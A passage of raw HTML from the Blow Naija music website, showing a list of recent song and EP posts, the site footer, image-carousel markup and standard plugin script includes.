data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">23 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">22 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says\/":4833,"https:\/\/blownaija.com\/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media\/":33492,"https:\/\/blownaija.com\/bigg-xmoke-biography\/":33406,"https:\/\/blownaija.com\/meet-susky-nigerias-rising-afrobeats-star\/":33239};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
